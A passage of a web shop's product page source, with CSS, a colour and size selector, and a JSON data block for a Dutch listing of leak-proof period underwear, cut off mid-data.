    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #5ea0d1;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48525216317756" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//ccluckstore.com/cdn/shop/files/main-01_small.jpg?v=1708744678" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">2024 nieuwe antibacteriële en lekvrije damesstring</div>
        <div>
          
          <span class="pfac_price" content="10.99">€10,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="groente" selected="selected">groente</option>
              
                <option value="zwart">zwart</option>
              
                <option value="rood">rood</option>
              
                <option value="grijs">grijs</option>
              
                <option value="blauw">blauw</option>
              
                <option value="beige">beige</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S（88-104LB）" selected="selected">S（88-104LB）</option>
              
                <option value="M（104-115LB）">M（104-115LB）</option>
              
                <option value="L（115-132LB）">L（115-132LB）</option>
              
                <option value="XL（132-148LB）">XL（132-148LB）</option>
              
                <option value="2XL（148-159LB）">2XL（148-159LB）</option>
              
                <option value="3XL（159-176LB）">3XL（159-176LB）</option>
              
                <option value="4XL（176-198LB）">4XL（176-198LB）</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Voeg toe aan winkelkar</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9124763205948,"title":"2024 nieuwe antibacteriële en lekvrije damesstring","handle":"period-panties-for-women","description":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e","published_at":"2024-02-24T11:16:03+08:00","created_at":"2024-02-24T11:16:03+08:00","vendor":"cc","type":"Kleding Vrouwen","tags":[],"price":1099,"price_min":1099,"price_max":1099,"available":true,"price_varies":false,"compare_at_price":1990,"compare_at_price_min":1990,"compare_at_price_max":1990,"compare_at_price_varies":false,"variants":[{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ 